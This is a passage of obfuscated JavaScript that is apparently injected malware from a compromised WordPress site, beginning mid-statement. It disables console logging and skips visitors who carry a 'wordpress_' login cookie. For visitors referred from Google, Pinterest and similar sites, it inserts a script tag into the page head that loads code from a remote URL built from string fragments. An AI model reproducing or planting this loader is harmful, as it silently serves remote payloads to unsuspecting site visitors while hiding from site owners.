_0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));
